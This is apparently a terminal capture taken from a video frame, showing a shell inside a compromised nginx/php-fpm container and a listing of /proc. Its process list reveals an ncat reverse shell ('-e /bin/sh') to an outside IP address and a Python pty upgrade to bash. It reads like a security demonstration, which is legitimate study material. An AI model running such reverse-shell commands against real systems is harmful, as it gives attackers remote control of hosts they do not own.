 bash-5.1$ mount
bash-5.1$ ps aux
PID   USER     TIME  COMMAND
    1 root      0:00 nginx: master process nginx -g daemon off;
   32 root      0:00 {php-fpm8} php-fpm: master process (/etc/php8/php-fpm.conf)
   33 nginx     0:00 {php-fpm8} php-fpm: pool www
   34 nginx     0:00 {php-fpm8} php-fpm: pool www
   35 nginx     0:00 nginx: worker process
   36 nginx     0:00 nginx: worker process
   77 nginx     0:00 ncat -e /bin/sh -v -n 3.14.182.203 19843
   78 nginx     0:00 /bin/sh
   80 nginx     0:00 python3 -c import pty; pty.spawn('/bin/bash')
   81 nginx     0:00 /bin/bash
   91 nginx     0:00 ps aux
bash-5.1$ cd /proc/
bash-5.1$ ls
1                  buddyinfo          fb                 kpagecount         pressure           tty
32                 bus                filesystems        kpageflags         schedstat          uptime
33                 cgroups            fs                 loadavg            scsi               version
34                 cmdline            interrupts         locks              self               version_signature
35                 consoles           iomem              mdstat             slabinfo           vmallocinfo
36                 cpuinfo            ioports            meminfo            softirqs           vmstat
77                 crypto             irq                misc               stat               xen
78                 devices            kallsyms           modules            swaps              zoneinfo
80                 diskstats          kcore              mounts             sys
81                 dma                key-users          mtrr               sysrq-trigger
92                 driver             keys               net                sysvipc
acpi               dynamic_debug      kmsg               pagetypeinfo       thread-self
bootconfig         execdomains        kpagecgroup        partitions         timer_list
bash-5.1$
[penelope]0:* "SoftLines" 11:25 09-Jun-22
Lewis Denham-Parry